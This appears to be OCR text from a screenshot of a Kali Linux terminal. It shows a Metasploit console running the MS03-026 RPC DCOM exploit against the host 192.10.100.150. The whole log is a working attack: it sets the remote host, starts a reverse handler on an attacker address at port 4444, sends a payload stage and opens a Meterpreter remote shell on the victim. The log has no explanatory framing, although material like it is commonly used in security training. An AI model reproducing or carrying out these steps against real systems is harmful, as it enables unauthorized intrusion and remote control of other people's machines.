 Terminal
Compu
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) > set RHOST 192.10.100.150
RHOST => 192.10.100.150
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 190.7.109.132:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.10.100.
150[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.10.100.15
0[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 192.10.100.150
[*] Meterpreter session 1 opened (190.7.109.132:4444 -> 192.10.100.150:1550) at
2016-11-21 16:21:19 -0500
meterpreter >
KALI LINUX™